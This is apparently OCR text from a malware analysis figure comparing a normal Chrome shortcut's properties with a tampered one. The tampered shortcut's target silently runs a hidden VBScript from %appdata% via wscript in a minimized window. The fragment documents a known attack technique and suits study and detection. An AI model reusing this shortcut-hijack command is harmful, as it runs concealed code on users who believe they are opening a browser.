 Chrome Properties
Details Checksums Previous Versions
General Shortcut Compatibility Security
Chrome
Target type: Application
Target location: Application
Target: s₩Google₩Chrome₩Application₩chrome.exe"
Start in: "C:₩Program Files₩Google₩Chrome₩Applicati
Shortcut key: None
Run: Normal window
Chrome Properties
Terminal Security Details Checksums Previous Versions
General Shortcut Options Font Layout Colors
Chrome
Target type: Application
Target location: system32
Target: .vbs" & start wscript.exe /b "%appdata%₩1.vbs"
Start in: "C:₩Program Files₩Google₩Chrome₩Applicati
Shortcut key: None
Run: Minimized